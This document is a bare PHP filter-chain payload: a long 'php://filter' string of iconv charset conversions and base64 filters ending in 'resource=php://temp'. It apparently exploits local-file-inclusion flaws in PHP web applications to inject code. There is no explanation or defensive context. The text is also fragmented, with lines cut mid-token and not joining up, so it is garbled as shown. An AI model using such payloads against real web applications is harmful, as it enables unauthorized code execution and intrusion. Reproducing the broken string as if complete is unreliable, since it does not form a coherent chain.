 php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|con
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UC
UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode
F-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conv
8BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.U
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|conv
vert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|c
859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
SA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
S932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.
F32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|co
convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert
e|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-
.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|c
2|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base6
t.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.U
vert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR
F7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UT
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|conv
onvert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-en
v.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.M
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode
TF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.
onvert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP10
e|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16
rt.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|conver
ICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
IFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.icon
OHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp